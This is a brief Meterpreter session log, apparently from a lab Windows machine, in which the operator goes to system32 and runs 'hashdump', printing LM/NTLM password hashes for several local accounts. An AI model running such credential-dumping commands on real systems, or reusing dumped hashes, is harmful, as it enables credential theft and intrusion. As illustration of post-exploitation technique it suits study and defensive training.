 meterpreter > cd windows
meterpreter > pwd
C:\windows
meterpreter > cd system32
meterpreter > pwd
C:\windows\system32
meterpreter > hashdump
Administrator:500:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
elkinylore:1004:aebd4de384c7ec43aad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6:::
IEUser:1003:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:60a8616c6fd013a1aff2d7c3328b4af8:::
meterpreter >